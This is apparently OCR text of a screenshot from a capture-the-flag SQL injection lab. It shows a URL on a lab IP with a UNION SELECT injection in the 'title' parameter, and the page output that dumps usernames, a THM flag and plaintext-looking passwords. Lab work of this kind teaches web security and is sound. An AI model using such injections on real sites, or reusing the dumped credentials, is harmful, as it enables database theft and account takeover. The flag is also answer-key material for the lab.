 Home
10.10.1.134:5000/challenge6/book?title=')+union+select
Home Notes Profile Logout Book Title Logged in as dev | [Main Menu]
Search
Title: 2
admin,dev,amanda,maja,emil
Author:
THM{5ydwrc97LfZZqsxBVNBJHTAYNvExnYPQ},asd,Summer2019!,345m3io
4hj3,viking123